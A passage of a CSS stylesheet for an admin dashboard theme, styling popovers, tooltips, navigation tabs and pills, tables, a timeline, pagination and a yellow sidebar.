.popover-info.bs-popover-bottom .arrow:before, .popover-info.bs-popover-auto[data-popper-placement^="bottom"] .arrow:before, .popover-info.bs-popover-bottom .arrow:after, .popover-info.bs-popover-auto[data-popper-placement^="bottom"] .arrow:after {
  border-bottom-color: #248AFD;
}

.popover-info.bs-popover-left .arrow:before, .popover-info.bs-popover-left .arrow:after {
  border-left-color: #248AFD;
}

.popover-warning {
  border-color: #FFC100;
}

.popover-warning .popover-header {
  background: #FFC100;
  color: #000;
  border-bottom: 0;
}

.popover-warning.bs-popover-top .arrow:before, .popover-warning.bs-popover-auto[data-popper-placement^="top"] .arrow:before, .popover-warning.bs-popover-top .arrow:after, .popover-warning.bs-popover-auto[data-popper-placement^="top"] .arrow:after {
  border-top-color: #FFC100;
}

.popover-warning.bs-popover-right .arrow:before, .popover-warning.bs-popover-right .arrow:after {
  border-right-color: #FFC100;
}

.popover-warning.bs-popover-bottom .arrow:before, .popover-warning.bs-popover-auto[data-popper-placement^="bottom"] .arrow:before, .popover-warning.bs-popover-bottom .arrow:after, .popover-warning.bs-popover-auto[data-popper-placement^="bottom"] .arrow:after {
  border-bottom-color: #FFC100;
}

.popover-warning.bs-popover-left .arrow:before, .popover-warning.bs-popover-left .arrow:after {
  border-left-color: #FFC100;
}

.popover-danger {
  border-color: #FF4747;
}

.popover-danger .popover-header {
  background: #FF4747;
  color: #000;
  border-bottom: 0;
}

.popover-danger.bs-popover-top .arrow:before, .popover-danger.bs-popover-auto[data-popper-placement^="top"] .arrow:before, .popover-danger.bs-popover-top .arrow:after, .popover-danger.bs-popover-auto[data-popper-placement^="top"] .arrow:after {
  border-top-color: #FF4747;
}

.popover-danger.bs-popover-right .arrow:before, .popover-danger.bs-popover-right .arrow:after {
  border-right-color: #FF4747;
}

.popover-danger.bs-popover-bottom .arrow:before, .popover-danger.bs-popover-auto[data-popper-placement^="bottom"] .arrow:before, .popover-danger.bs-popover-bottom .arrow:after, .popover-danger.bs-popover-auto[data-popper-placement^="bottom"] .arrow:after {
  border-bottom-color: #FF4747;
}

.popover-danger.bs-popover-left .arrow:before, .popover-danger.bs-popover-left .arrow:after {
  border-left-color: #FF4747;
}

.popover-light {
  border-color: #f8f9fa;
}

.popover-light .popover-header {
  background: #f8f9fa;
  color: #000;
  border-bottom: 0;
}

.popover-light.bs-popover-top .arrow:before, .popover-light.bs-popover-auto[data-popper-placement^="top"] .arrow:before, .popover-light.bs-popover-top .arrow:after, .popover-light.bs-popover-auto[data-popper-placement^="top"] .arrow:after {
  border-top-color: #f8f9fa;
}

.popover-light.bs-popover-right .arrow:before, .popover-light.bs-popover-right .arrow:after {
  border-right-color: #f8f9fa;
}

.popover-light.bs-popover-bottom .arrow:before, .popover-light.bs-popover-auto[data-popper-placement^="bottom"] .arrow:before, .popover-light.bs-popover-bottom .arrow:after, .popover-light.bs-popover-auto[data-popper-placement^="bottom"] .arrow:after {
  border-bottom-color: #f8f9fa;
}

.popover-light.bs-popover-left .arrow:before, .popover-light.bs-popover-left .arrow:after {
  border-left-color: #f8f9fa;
}

.popover-dark {
  border-color: #282f3a;
}

.popover-dark .popover-header {
  background: #282f3a;
  color: #000;
  border-bottom: 0;
}

.popover-dark.bs-popover-top .arrow:before, .popover-dark.bs-popover-auto[data-popper-placement^="top"] .arrow:before, .popover-dark.bs-popover-top .arrow:after, .popover-dark.bs-popover-auto[data-popper-placement^="top"] .arrow:after {
  border-top-color: #282f3a;
}

.popover-dark.bs-popover-right .arrow:before, .popover-dark.bs-popover-right .arrow:after {
  border-right-color: #282f3a;
}

.popover-dark.bs-popover-bottom .arrow:before, .popover-dark.bs-popover-auto[data-popper-placement^="bottom"] .arrow:before, .popover-dark.bs-popover-bottom .arrow:after, .popover-dark.bs-popover-auto[data-popper-placement^="bottom"] .arrow:after {
  border-bottom-color: #282f3a;
}

.popover-dark.bs-popover-left .arrow:before, .popover-dark.bs-popover-left .arrow:after {
  border-left-color: #282f3a;
}

/* Portfolio */
.portfolio-grid figure {
  position: relative;
  float: left;
  overflow: hidden;
  width: 100%;

  text-align: center;
  cursor: pointer;
}

.portfolio-grid figure img {
  position: relative;
  display: block;
  min-height: 100%;
  max-width: 100%;
  width: 100%;

}

.portfolio-grid figure figcaption {
  padding: 10px;
  color: #000;
  text-transform: uppercase;
  font-size: 1em;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  /*position: absolute;*/
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  height: 60px;
}

.portfolio-grid figure figcaption:after, .portfolio-grid figure figcaption:before {
  pointer-events: none;
}


/* Preview */
.preview-list .preview-item {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  flex-direction: row;
  -webkit-align-items: flex-start;
  align-items: flex-start;
  padding: 1.25rem 0;
}

.preview-list .preview-item:last-child {
  border-bottom: 0;
}

.preview-list .preview-item .form-check {
  margin-top: 8px;
  margin-right: 1rem;
}

.preview-list .preview-item .preview-thumbnail {
  color: #000;
  position: relative;
}

.preview-list .preview-item .preview-thumbnail img,
.preview-list .preview-item .preview-thumbnail .preview-icon {
  width: 36px;
  height: 36px;
  border-radius: 100%;
}

.preview-list .preview-item .preview-thumbnail .preview-icon {
  padding: 6px;
  text-align: center;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
}

.preview-list .preview-item .preview-thumbnail .preview-icon i {
  font-size: 1.125rem;
  margin: 0;
}

.preview-list .preview-item .preview-thumbnail .badge {
  border: 2px solid color(white);
  border-radius: 100%;
  bottom: 5px;
  display: block;
  height: 14px;
  left: -5px;
  padding: 0;
  position: absolute;
  width: 14px;
}

.preview-list .preview-item .preview-item-content {
  line-height: 1;
  padding-left: 15px;
}

.preview-list .preview-item .preview-item-content:first-child {
  padding-left: 0;
}

.preview-list .preview-item .preview-item-content p {
  margin-bottom: 10px;
}

.preview-list .preview-item .preview-item-content p .content-category {
  font-family: 'source-sans-pro-semibold', sans-serif;
  padding-right: 15px;
  border-right: 1px solid #575757;
}

.rtl .preview-list .preview-item .preview-item-content {
  padding-left: 0;
  padding-right: 1rem;
  margin-right: 0;
  margin-left: auto;
}

.preview-list .preview-item .preview-actions {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  flex-direction: row;
}

.preview-list .preview-item .preview-actions i {
  width: 29px;
  color: #e6e9ed;
  height: 29px;
  border: 2px solid #e6e9ed;
  border-radius: 100%;
  padding: 3px 6px;
  display: inline-block;
}

.preview-list .preview-item .preview-actions i:first-child {
  margin-right: 10px;
}
.pagination-previous{
	 float: left;
    list-style: none;
    margin: 10px;
    background: #ffbf00;
    padding: 10px;
    color: white;
}
.pagination-previous a{
	color:white;
}
.pagination-next{
	 float: left;
    list-style: none;
    margin: 10px;
    background: #ffbf00;
    padding: 10px;
    color: white;
}
.pagination-next a{
	color:white;
}
.pagination-list li {
    float: left;
    list-style: none;
    margin: 2px;
    background: #ffbf00;
    padding: 10px;
    color: white;
}
a.pagination-link {
    color: white;
}
.preview-list.comment-preview .preview-item {
  padding: .87rem 0;
}

.preview-list.comment-preview .preview-item:first-child {
  padding-top: 0;
}

.preview-list.comment-preview .preview-item p {
  line-height: 27px;
}

.preview-list.bordered .preview-item {
  border-bottom: 1px solid #575757;
}

.preview-list.bordered .preview-item:last-child {
  border-bottom: 0;
}

/* Tables */
.table, .jsgrid .jsgrid-table {
  margin-bottom: 0;
}

.table thead th, .jsgrid .jsgrid-table thead th {
  border-top: 0;
  border-bottom-width: 1px;
  font-weight: 500;
  font-size: 1rem;
}

.table thead th i, .jsgrid .jsgrid-table thead th i {
  margin-left: 0.325rem;
}

.table th, .jsgrid .jsgrid-table th,
.table td,
.jsgrid .jsgrid-table td {
  vertical-align: middle;
  line-height: 1;
  white-space: nowrap;
  padding: 1.25rem 0.9375rem;
}


.table td,
.jsgrid .jsgrid-table td {
  font-size: 0.875rem;
}

.table td img, .jsgrid .jsgrid-table td img {
  width: 36px;
  height: 36px;
  border-radius: 100%;
}

.table td .badge, .jsgrid .jsgrid-table td .badge {
  margin-bottom: 0;
}

.table.table-borderless, .jsgrid .table-borderless.jsgrid-table {
  border: none;
}

.table.table-borderless tr, .jsgrid .table-borderless.jsgrid-table tr,
.table.table-borderless td,
.jsgrid .table-borderless.jsgrid-table td,
.table.table-borderless th,
.jsgrid .table-borderless.jsgrid-table th {
  border: none;
}

.table.table-bordered, .jsgrid .table-bordered.jsgrid-table {
  border-top: 1px solid #575757;
}

.nav-tabs .nav-link {
  background: #292f42;
  color: #fff;
  border-radius: 0;
  border: 1px solid #575757;
  padding: .75rem 1.5rem;
}

@media (max-width: 767px) {
  .nav-tabs .nav-link {
    padding: .75rem .5rem;
  }
}

.nav-tabs .nav-item:first-child .nav-link {
  border-radius: 4px 0 0 0;
}

.nav-tabs .nav-item:last-child .nav-link {
  border-radius: 0 4px 0 0;
}

.nav-tabs.nav-tabs-vertical, .nav-tabs.nav-tabs-vertical-custom {
  border-bottom: 0;
}

.nav-tabs.nav-tabs-vertical .nav-link.active, .nav-tabs.nav-tabs-vertical-custom .nav-link.active {
  border-bottom-color: #575757;
}

.nav-tabs.nav-tabs-vertical .nav-item:first-child .nav-link, .nav-tabs.nav-tabs-vertical-custom .nav-item:first-child .nav-link {
  border-radius: 4px 4px 0 0;
}

.nav-tabs.nav-tabs-vertical .nav-item:last-child .nav-link, .nav-tabs.nav-tabs-vertical-custom .nav-item:last-child .nav-link {
  border-radius: 0 0 4px 4px;
}

.nav-tabs.nav-tabs-vertical-custom {
  background: #0d6efd;
  border-radius: 4px;
}

.nav-tabs.nav-tabs-vertical-custom .nav-link {
  background: transparent;
  border-color: rgba(255, 255, 255, 0.2);
  color: #012e70;
  font-weight: 600;
  padding: 1.75rem;
}

.nav-tabs.nav-tabs-vertical-custom .nav-link.active {
  color: #000;
  border-color: rgba(255, 255, 255, 0.2);
}

.nav-pills {
  border-bottom: 1px solid #575757;
  padding-bottom: 1rem;
}

.nav-pills .nav-link {
  border: 1px solid #575757;
  padding: .5rem 1.75rem;
}

@media (max-width: 767px) {
  .nav-pills .nav-link {
    padding: .5rem .5rem;
  }
}

.nav-pills .nav-item {
  margin-right: 1rem;
}

@media (max-width: 767px) {
  .nav-pills .nav-item {
    margin-right: .5rem;
  }
}

.nav-pills.nav-pills-vertical {
  border-bottom: 0;
}

.nav-pills.nav-pills-vertical .nav-item {
  margin-right: 0;
  margin-bottom: 1rem;
}

.nav-pills.nav-pills-custom {
  border-bottom: 0;
}

.nav-pills.nav-pills-custom .nav-link {
  border-radius: 20px;
  padding: .5rem 2.5rem;
  background: #fcfcfd;
  color: #000;
}

.nav-pills.nav-pills-custom .nav-link.active {
  background: #dc3545;
  color: #000;
}

/* Pills color variations */
.nav-pills-primary .nav-link {
  color: #4B49AC;
}

.nav-pills-primary .nav-link.active {
  background: primary;
}

.nav-pills-secondary .nav-link {
  color: #a3a4a5;
}

.nav-pills-secondary .nav-link.active {
  background: secondary;
}

.nav-pills-success .nav-link {
  color: #57B657;
}

.nav-pills-success .nav-link.active {
  background: success;
}

.nav-pills-info .nav-link {
  color: #248AFD;
}

.nav-pills-info .nav-link.active {
  background: info;
}

.nav-pills-warning .nav-link {
  color: #FFC100;
}

.nav-pills-warning .nav-link.active {
  background: warning;
}

.nav-pills-danger .nav-link {
  color: #FF4747;
}

.nav-pills-danger .nav-link.active {
  background: danger;
}

.nav-pills-light .nav-link {
  color: #f8f9fa;
}

.nav-pills-light .nav-link.active {
  background: light;
}

.nav-pills-dark .nav-link {
  color: #282f3a;
}

.nav-pills-dark .nav-link.active {
  background: dark;
}

.tab-content {
  border: 1px solid #575757;
  border-top: 0;
  padding: 2rem 1rem;
  text-align: justify;
}

.tab-content.tab-content-vertical {
  border-top: 1px solid #575757;
}

.tab-content.tab-content-vertical-custom {
  border: 0;
  padding-top: 0;
}

.tab-content.tab-content-custom-pill {
  border: 0;
  padding-left: 0;
}

/* Timeline */
.timeline {
  list-style: none;
  padding: 0;
  position: relative;
}

.timeline:before {
  top: 0;
  bottom: 0;
  position: absolute;
  content: " ";
  width: 3px;
  background-color: #575757;
  left: 50%;
  margin-left: -1.5px;
}

.timeline .timeline-wrapper {
  display: block;
  margin-bottom: 20px;
  position: relative;
  width: 100%;
  padding-right: 90px;
}

.timeline .timeline-wrapper:before {
  content: " ";
  display: table;
}

.timeline .timeline-wrapper:after {
  content: " ";
  display: table;
  clear: both;
}

.timeline .timeline-wrapper .timeline-panel {
  border-radius: 2px;
  padding: 20px;
  position: relative;
  background: transparent;
  border-radius: 6px;
  box-shadow: 1px -1px 24px 0 rgba(255, 255, 255, 0.09);
  width: 35%;
  margin-left: 15%;
}

.timeline .timeline-wrapper .timeline-panel:before {
  position: absolute;
  top: 0;
  width: 100%;
  height: 2px;
  content: "";
  left: 0;
  right: 0;
}

.timeline .timeline-wrapper .timeline-panel:after {
  position: absolute;
  top: 10px;
  right: -14px;
  display: inline-block;
  border-top: 14px solid transparent;
  border-left: 14px solid #1f1e23;
  border-right: 0 solid #1f1e23;
  border-bottom: 14px solid transparent;
  content: " ";
}

.timeline .timeline-wrapper .timeline-panel .timeline-title {
  margin-top: 0;
  color: #212529;
  text-transform: uppercase;
}

.timeline .timeline-wrapper .timeline-panel .timeline-body p + p {
  margin-top: 5px;
}

.timeline .timeline-wrapper .timeline-panel .timeline-body ul {
  margin-bottom: 0;
}

.timeline .timeline-wrapper .timeline-panel .timeline-footer span {
  font-size: .6875rem;
}

.timeline .timeline-wrapper .timeline-panel .timeline-footer i {
  font-size: 1.5rem;
}

.timeline .timeline-wrapper .timeline-badge {
  width: 14px;
  height: 14px;
  position: absolute;
  top: 16px;
  left: calc(50% - 7px);
  z-index: 10;
  border-top-right-radius: 50%;
  border-top-left-radius: 50%;
  border-bottom-right-radius: 50%;
  border-bottom-left-radius: 50%;
  border: 2px solid #575757;
}

.timeline .timeline-wrapper .timeline-badge i {
  color: #000;
}

.timeline .timeline-wrapper.timeline-inverted {
  padding-right: 0;
  padding-left: 90px;
}

.timeline .timeline-wrapper.timeline-inverted .timeline-panel {
  margin-left: auto;
  margin-right: 15%;
}

.timeline .timeline-wrapper.timeline-inverted .timeline-panel:after {
  border-left-width: 0;
  border-right-width: 14px;
  left: -14px;
  right: auto;
}

@media (max-width: 767px) {
  .timeline .timeline-wrapper {
    padding-right: 150px;
  }
  .timeline .timeline-wrapper.timeline-inverted {
    padding-left: 150px;
  }
  .timeline .timeline-wrapper .timeline-panel {
    width: 60%;
    margin-left: 0;
    margin-right: 0;
  }
}

@media (max-width: 576px) {
  .timeline .timeline-wrapper .timeline-panel {
    width: 68%;
  }
}

.timeline-wrapper-primary .timeline-panel:before {
  background: primary;
}

.timeline-wrapper-primary .timeline-badge {
  background: primary;
}

.timeline-wrapper-secondary .timeline-panel:before {
  background: secondary;
}

.timeline-wrapper-secondary .timeline-badge {
  background: secondary;
}

.timeline-wrapper-success .timeline-panel:before {
  background: success;
}

.timeline-wrapper-success .timeline-badge {
  background: success;
}

.timeline-wrapper-info .timeline-panel:before {
  background: info;
}

.timeline-wrapper-info .timeline-badge {
  background: info;
}

.timeline-wrapper-warning .timeline-panel:before {
  background: warning;
}

.timeline-wrapper-warning .timeline-badge {
  background: warning;
}

.timeline-wrapper-danger .timeline-panel:before {
  background: danger;
}

.timeline-wrapper-danger .timeline-badge {
  background: danger;
}

.timeline-wrapper-light .timeline-panel:before {
  background: light;
}

.timeline-wrapper-light .timeline-badge {
  background: light;
}

.timeline-wrapper-dark .timeline-panel:before {
  background: dark;
}

.timeline-wrapper-dark .timeline-badge {
  background: dark;
}

/* Tabs */
.add-items {
  margin-bottom: 1.5rem;
  overflow: hidden;
}

.add-items input[type="text"] {
  width: 100%;
  background: transparent;
  border: 0;
  padding-left: 0;
}

.add-items input[type="text"]::-webkit-input-placeholder {
  font-size: 1rem;
  color: #9b9b9b;
}

.add-items input[type="text"]:-moz-placeholder {
  font-size: 1rem;
  color: #9b9b9b;
}

.add-items input[type="text"]::-moz-placeholder {
  font-size: 1rem;
  color: #9b9b9b;
}

.add-items input[type="text"]:-ms-input-placeholder {
  font-size: 1rem;
  color: #9b9b9b;
}

.add-items .btn, .add-items .fc button, .fc .add-items button, .add-items .ajax-upload-dragdrop .ajax-file-upload, .ajax-upload-dragdrop .add-items .ajax-file-upload, .add-items .swal2-modal .swal2-buttonswrapper .swal2-styled, .swal2-modal .swal2-buttonswrapper .add-items .swal2-styled, .add-items .wizard > .actions a, .wizard > .actions .add-items a {
  margin-left: .5rem;
}

.add-items .btn i, .add-items .fc button i, .fc .add-items button i, .add-items .ajax-upload-dragdrop .ajax-file-upload i, .ajax-upload-dragdrop .add-items .ajax-file-upload i, .add-items .swal2-modal .swal2-buttonswrapper .swal2-styled i, .swal2-modal .swal2-buttonswrapper .add-items .swal2-styled i, .add-items .wizard > .actions a i, .wizard > .actions .add-items a i {
  font-size: 1.25rem;
}

.rtl .add-items .btn, .rtl .add-items .fc button, .fc .rtl .add-items button, .rtl .add-items .ajax-upload-dragdrop .ajax-file-upload, .ajax-upload-dragdrop .rtl .add-items .ajax-file-upload, .rtl .add-items .swal2-modal .swal2-buttonswrapper .swal2-styled, .swal2-modal .swal2-buttonswrapper .rtl .add-items .swal2-styled, .rtl .add-items .wizard > .actions a, .wizard > .actions .rtl .add-items a {
  margin-left: auto;
  margin-right: .5rem;
}

.list-wrapper {
  height: 100%;
  max-height: 390px;
  overflow: scroll;
}

.list-wrapper ul {
  padding: 0;
  text-align: left;
  list-style: none;
  margin-bottom: 0;
}

.list-wrapper ul li {
  font-size: .9375rem;
  padding: 1.063rem 1.4rem;
  border: none;
  margin-bottom: 0.812rem;
  border-radius: 7px;
  background: transparent;
}

.list-wrapper ul li .form-check {
  max-width: 90%;
  margin-top: .25rem;
  margin-bottom: .25rem;
}

.list-wrapper input[type="checkbox"] {
  margin-right: 15px;
}

.list-wrapper .remove {
  cursor: pointer;
  font-size: .7rem;
  font-weight: 600;
  width: 1.25rem;
  height: 1.25rem;
  line-height: 1.25rem;
  text-align: center;
}

.list-wrapper .completed .form-check {
  text-decoration: line-through;
  text-decoration-color: #0dcaf0;
}

/* Tooltips */
.tooltip-static-demo .tooltip {
  position: relative;
  display: inline-block;
  opacity: 1;
  margin: 0 10px 10px 0;
  z-index: 10;
}

.tooltip-static-demo .bs-tooltip-bottom-demo .arrow,
.tooltip-static-demo .bs-tooltip-top-demo .arrow {
  left: 50%;
}

.tooltip-static-demo .bs-tooltip-right-demo .arrow:before,
.tooltip-static-demo .bs-tooltip-left-demo .arrow:before {
  top: calc((100%-0.8rem)/2);
}

.tooltip {
  font-size: 0.75rem;
  min-width: 5.625rem;
  z-index: 1029;
}

.tooltip .tooltip-inner {
  font-weight: 400;
}

.tooltip-primary .tooltip-inner {
  background: #4B49AC;
  color: #000;
}

.tooltip-primary.bs-tooltip-top .arrow::before, .tooltip-primary.bs-tooltip-auto[data-popper-placement^="top"] .arrow::before {
  border-top-color: #4B49AC;
}

.tooltip-primary.bs-tooltip-right .arrow::before {
  border-right-color: #4B49AC;
}

.tooltip-primary.bs-tooltip-bottom .arrow::before, .tooltip-primary.bs-tooltip-auto[data-popper-placement^="bottom"] .arrow::before {
  border-bottom-color: #4B49AC;
}

.tooltip-primary.bs-tooltip-left .arrow::before {
  border-left-color: #4B49AC;
}

.tooltip-secondary .tooltip-inner {
  background: #a3a4a5;
  color: #000;
}

.tooltip-secondary.bs-tooltip-top .arrow::before, .tooltip-secondary.bs-tooltip-auto[data-popper-placement^="top"] .arrow::before {
  border-top-color: #a3a4a5;
}

.tooltip-secondary.bs-tooltip-right .arrow::before {
  border-right-color: #a3a4a5;
}

.tooltip-secondary.bs-tooltip-bottom .arrow::before, .tooltip-secondary.bs-tooltip-auto[data-popper-placement^="bottom"] .arrow::before {
  border-bottom-color: #a3a4a5;
}

.tooltip-secondary.bs-tooltip-left .arrow::before {
  border-left-color: #a3a4a5;
}

.tooltip-success .tooltip-inner {
  background: #57B657;
  color: #000;
}

.tooltip-success.bs-tooltip-top .arrow::before, .tooltip-success.bs-tooltip-auto[data-popper-placement^="top"] .arrow::before {
  border-top-color: #57B657;
}

.tooltip-success.bs-tooltip-right .arrow::before {
  border-right-color: #57B657;
}

.tooltip-success.bs-tooltip-bottom .arrow::before, .tooltip-success.bs-tooltip-auto[data-popper-placement^="bottom"] .arrow::before {
  border-bottom-color: #57B657;
}

.tooltip-success.bs-tooltip-left .arrow::before {
  border-left-color: #57B657;
}

.tooltip-info .tooltip-inner {
  background: #248AFD;
  color: #000;
}

.tooltip-info.bs-tooltip-top .arrow::before, .tooltip-info.bs-tooltip-auto[data-popper-placement^="top"] .arrow::before {
  border-top-color: #248AFD;
}

.tooltip-info.bs-tooltip-right .arrow::before {
  border-right-color: #248AFD;
}

.tooltip-info.bs-tooltip-bottom .arrow::before, .tooltip-info.bs-tooltip-auto[data-popper-placement^="bottom"] .arrow::before {
  border-bottom-color: #248AFD;
}

.tooltip-info.bs-tooltip-left .arrow::before {
  border-left-color: #248AFD;
}

.tooltip-warning .tooltip-inner {
  background: #FFC100;
  color: #000;
}

.tooltip-warning.bs-tooltip-top .arrow::before, .tooltip-warning.bs-tooltip-auto[data-popper-placement^="top"] .arrow::before {
  border-top-color: #FFC100;
}

.tooltip-warning.bs-tooltip-right .arrow::before {
  border-right-color: #FFC100;
}

.tooltip-warning.bs-tooltip-bottom .arrow::before, .tooltip-warning.bs-tooltip-auto[data-popper-placement^="bottom"] .arrow::before {
  border-bottom-color: #FFC100;
}

.tooltip-warning.bs-tooltip-left .arrow::before {
  border-left-color: #FFC100;
}

.tooltip-danger .tooltip-inner {
  background: #FF4747;
  color: #000;
}

.tooltip-danger.bs-tooltip-top .arrow::before, .tooltip-danger.bs-tooltip-auto[data-popper-placement^="top"] .arrow::before {
  border-top-color: #FF4747;
}

.tooltip-danger.bs-tooltip-right .arrow::before {
  border-right-color: #FF4747;
}

.tooltip-danger.bs-tooltip-bottom .arrow::before, .tooltip-danger.bs-tooltip-auto[data-popper-placement^="bottom"] .arrow::before {
  border-bottom-color: #FF4747;
}

.tooltip-danger.bs-tooltip-left .arrow::before {
  border-left-color: #FF4747;
}

.tooltip-light .tooltip-inner {
  background: #f8f9fa;
  color: #000;
}

.tooltip-light.bs-tooltip-top .arrow::before, .tooltip-light.bs-tooltip-auto[data-popper-placement^="top"] .arrow::before {
  border-top-color: #f8f9fa;
}

.tooltip-light.bs-tooltip-right .arrow::before {
  border-right-color: #f8f9fa;
}

.tooltip-light.bs-tooltip-bottom .arrow::before, .tooltip-light.bs-tooltip-auto[data-popper-placement^="bottom"] .arrow::before {
  border-bottom-color: #f8f9fa;
}

.tooltip-light.bs-tooltip-left .arrow::before {
  border-left-color: #f8f9fa;
}

.tooltip-dark .tooltip-inner {
  background: #282f3a;
  color: #000;
}

.tooltip-dark.bs-tooltip-top .arrow::before, .tooltip-dark.bs-tooltip-auto[data-popper-placement^="top"] .arrow::before {
  border-top-color: #282f3a;
}

.tooltip-dark.bs-tooltip-right .arrow::before {
  border-right-color: #282f3a;
}

.tooltip-dark.bs-tooltip-bottom .arrow::before, .tooltip-dark.bs-tooltip-auto[data-popper-placement^="bottom"] .arrow::before {
  border-bottom-color: #282f3a;
}

.tooltip-dark.bs-tooltip-left .arrow::before {
  border-left-color: #282f3a;
}

.profile-navbar .nav-item .nav-link {
  color: #fff;
}

.profile-navbar .nav-item .nav-link.active {
  color: #0d6efd;
}

.profile-navbar .nav-item .nav-link i {
  font-size: 1.25rem;
}

.profile-feed-item {
  padding: 1.5rem 0;
  border-bottom: 1px solid #575757;
}

/* Pricing table */
.pricing-table .pricing-card .pricing-card-body {
  padding: 50px 56px 43px 56px;
}

.pricing-table .pricing-card .pricing-card-body .plan-features {
  width: 100%;
  margin-bottom: 32px;
}

.pricing-table .pricing-card .pricing-card-body .plan-features li {
  text-align: left;
  padding: 4px 0px;
  font-weight: 400;
  font-size: 0.875rem;
}


/*-------------------------------------------------------------------*/
/* === Landing screens === */
/* Auth */


.page-body-wrapper {
  min-height: calc(100vh - 60px);
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  flex-direction: row;
  padding-left: 0;
  padding-right: 0;

}

.page-body-wrapper.full-page-wrapper {
  width: 100%;
  min-height: 100vh;
  padding-top: 0;
}

.main-panel {
  transition: width 0.25s ease, margin 0.25s ease;
  width: calc(100% - 237px);
  min-height: calc(100vh - 60px);
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  flex-direction: column;
}

@media (max-width: 991px) {
  .main-panel {
    margin-left: 0;
    width: 100%;
  }
}

.content-wrapper {
  background: #fff;
  padding: 2.68rem 2.5rem;
  width: 100%;
  -webkit-flex-grow: 1;
  flex-grow: 1;
}

@media (max-width: 767px) {
  .content-wrapper {
    padding: 1.5rem 1.5rem;
  }
}

/* Sidebar */
.sidebar {
  min-height: calc(100vh - 60px);
  background: #ffbf00;
  font-family: "Nunito", sans-serif;
  font-weight: 400;
  padding: 0;
  width: 237px;
  z-index: 11;
  transition: width 0.25s ease, background 0.25s ease;
  -webkit-transition: width 0.25s ease, background 0.25s ease;
  -moz-transition: width 0.25s ease, background 0.25s ease;
  -ms-transition: width 0.25s ease, background 0.25s ease;
}

.sidebar .nav {
  overflow: hidden;
  flex-wrap: nowrap;
  flex-direction: column;
  margin-bottom: 60px;
}

.sidebar .nav .nav-item {
  -webkit-transition-duration: 0.25s;
  -moz-transition-duration: 0.25s;
  -o-transition-duration: 0.25s;
  transition-duration: 0.25s;
  transition-property: background;
  -webkit-transition-property: background;
}

.sidebar .nav .nav-item .collapse {
  z-index: 999;
}

.sidebar .nav .nav-item .nav-link {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  white-space: nowrap;
  padding: 13px 1.937rem 13px 1rem;
  color: #000;
  -webkit-transition-duration: 0.45s;
  -moz-transition-duration: 0.45s;
  -o-transition-duration: 0.45s;
  transition-duration: 0.45s;
  transition-property: color;
  -webkit-transition-property: color;
}

.sidebar .nav .nav-item a {
    width: 100%;
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    align-items: center;
    white-space: nowrap;
    padding: 13px 1.937rem 13px 1rem;
    color: #000;
    -webkit-transition-duration: 0.45s;
    -moz-transition-duration: 0.45s;
    -o-transition-duration: 0.45s;
    transition-duration: 0.45s;
    transition-property: color;
    -webkit-transition-property: color;

    color: inherit;
    display: inline-block;
    font-size: 0.875rem;
    line-height: 1;
    vertical-align: middle;
    font-weight: 600;
}

.sidebar .nav .nav-item .nav-link i {
  color: inherit;
}

.sidebar .nav .nav-item .nav-link i.menu-icon {
  font-size: 1rem;
  line-height: 1;
  margin-right: 1rem;
  color: inherit;
}

.rtl .sidebar .nav .nav-item .nav-link i.menu-icon {
  margin-left: 2rem;
  margin-right: 0;
}

.sidebar .nav .nav-item .nav-link i.menu-icon:before {
  vertical-align: middle;
}

.sidebar .nav .nav-item .nav-link i.menu-arrow {
  display: inline-block;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin-left: auto;
  margin-right: 0;
  color: #000;
}

.rtl .sidebar .nav .nav-item .nav-link i.menu-arrow {
  margin-left: 0;
  margin-right: auto;
}

.sidebar .nav .nav-item .nav-link i.menu-arrow:before {
  content: "\e649";
  font-family: "themify";
  font-style: normal;
  display: block;
  font-size: .687rem;
  line-height: 10px;
  -webkit-transition: all 0.2s ease-in;
  -moz-transition: all 0.2s ease-in;
  -ms-transition: all 0.2s ease-in;
  -o-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
}

.sidebar .nav .nav-item .nav-link .menu-title {
  color: inherit;
  display: inline-block;
  font-size: 0.875rem;
  line-height: 1;
  vertical-align: middle;
  font-weight: 600;
}

.sidebar .nav .nav-item .nav-link .badge {
  margin-left: auto;
}

.rtl .sidebar .nav .nav-item .nav-link .badge {
  margin-left: 0;
  margin-right: auto;
}

.sidebar .nav .nav-item .nav-link[aria-expanded="true"] i.menu-arrow:before {
  -moz-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
}

.sidebar .nav .nav-item.active > .nav-link {
  background: #4B49AC;
  position: relative;
}

.sidebar .nav .nav-item.active > .nav-link i,
.sidebar .nav .nav-item.active > .nav-link .menu-title,
.sidebar .nav .nav-item.active > .nav-link .menu-arrow {
  color: #fff;
}

.sidebar .nav:not(.sub-menu) {
  margin-top: 1.45rem;
  margin-left: .375rem;
  margin-right: .375rem;
}

.sidebar .nav:not(.sub-menu) > .nav-item {
  margin-top: .2rem;
}

.sidebar .nav:not(.sub-menu) > .nav-item.active {
  /*background: #4B49AC;*/
  border-radius: 0.437rem;
}

.sidebar .nav:not(.sub-menu) > .nav-item.active .nav-link {
  border-radius: 0.437rem 0.437rem 0 0;
}

.sidebar .nav:not(.sub-menu) > .nav-item > .nav-link {
  margin: 0;
}

.sidebar .nav:not(.sub-menu) > .nav-item > .nav-link[aria-expanded="true"] {
  background: #4B49AC;
  border-radius: 0.437rem 0.437rem 0 0;
}

.sidebar .nav:not(.sub-menu) > .nav-item:hover > .nav-link {
  background: #4B49AC;
  color: #d0cfcf;
}



.sidebar .nav:not(.sub-menu) > .nav-item:hover > .nav-link:not([aria-expanded="true"]) {
  border-radius: .437rem;
}


/*------------------*/
.sidebar .nav:not(.sub-menu) > .nav-item.active a {
  border-radius: 0.437rem 0.437rem 0 0;
}

.sidebar .nav:not(.sub-menu) > .nav-item > a {
  margin: 0;
}

.sidebar .nav:not(.sub-menu) > .nav-item > a[aria-expanded="true"] {
